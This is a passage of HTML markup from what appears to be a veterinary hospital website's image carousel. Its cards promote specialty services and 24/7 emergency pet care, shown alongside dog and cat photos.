1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." title="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." src="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-b centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><span>Specialty Services</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><p>See the advanced specialty services we offer when your pet needs expert care. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Specialty Services" data-analytics-variation="Variation-B">Services</a></p></div></section></div></div></div></div><div data-index="2" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat lying on bed" title="Cat lying on bed" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5igHsQsKkAjDj7MnMevUZN"><span>24/7 Emergency &amp; Critical Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5igHsQsKkAjDj7MnMevUZN"><p>Learn how our around-the-clock emergency team can care for your pet during a medical crisis. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/emergency" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="7ajBBRfvbwc6pzCkr81nzi" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="24/7 Emergency &amp; Critical Care" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." title="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." src="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-b centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><span>Specialty Services</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><p>See the advanced specialty services we offer when your pet needs expert care. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Specialty Services" data-analytics-variation="Variation-B">Services</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="2" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 epMoXj variation-b large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat lying on bed" title="Cat lying on bed" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5igHsQsKkAjDj7MnMevUZN"><span>24/7 Emergency &amp; Critical Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5igHsQsKkAjDj7MnMevUZN"><p>Learn how our around-the-clock emergency team can care for your pet during a medical crisis. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/emergency" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="7ajBBRfvbwc6pzCkr81nzi" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="24/7 Emergency &amp; Critical Care" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." title="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." src="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image 